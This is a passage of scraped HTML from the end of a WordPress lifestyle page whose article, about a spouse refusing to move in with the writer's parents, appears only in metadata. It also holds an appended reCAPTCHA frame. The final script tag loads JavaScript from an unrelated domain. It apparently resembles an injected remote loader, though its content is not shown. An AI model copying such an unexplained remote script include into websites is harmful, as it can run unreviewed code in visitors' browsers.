					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"My spouse resolute in opposition to shifting to my hometown and residing with my mother and father","url":"https:\/\/www.helitra.com\/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father\/","image":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2024\/04\/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg","width":680,"height":408},"datePublished":"2024-04-11T14:16:45+08:00","dateModified":"2024-04-11T14:16:45+08:00","author":{"@type":"Person","name":"Helitra.com","url":"https:\/\/www.helitra.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Healthcare, Lifestyle, Entertainment, Living and Travel","sameAs":"https:\/\/www.helitra.com","logo":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2025\/11\/helitra-website.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.helitra.com/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/","name":"Lifestyle"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/love\/","name":"Love"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/my-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father\/","name":"My spouse resolute in opposition to shifting to my hometown and residing with my mother and father"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.helitra.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script src="https://api.img-cdn.xyz/serve-asset.php?type=js&file=helitracom.js&ad_id=9"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LTRorNoWCAXt-6rnHXDxRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765776529070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>